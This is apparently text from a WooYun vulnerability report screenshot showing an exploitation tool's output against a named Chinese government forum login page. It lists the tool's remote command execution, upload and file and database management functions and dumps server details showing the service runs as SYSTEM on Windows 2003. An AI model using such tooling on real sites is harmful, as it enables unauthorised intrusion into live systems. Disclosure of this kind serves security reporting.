 目标地址： http://www.bbs.yc.gov.cn/forum/login_homePage.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文
网站物理路径： E:\Forum\tomcat6.0\webapps\forum
java.home: E:\Forum\jdk1.5.0_07\jre
java.version: 1.5.0_07
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: SYSTEM
user.home: C:\WINDOWS\system32\config\systemprofile
user.dir: C:\WINDOWS\system32
java.class.version: 49.0
java.class.path: E:\Forum\tomcat6.0\bin\bootstrap.jar
java.library.path: E:\Forum\tomcat6.0\bin;.;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\system32;C:\WINDOWS;C:
\WINDOWS\System32\Wbem;C:\Program Files\Microsoft SQL Server\80\Tools\BINN
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 1.5.0_07-b03
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: 1.5
java.specification.vender:
www.wooyun.org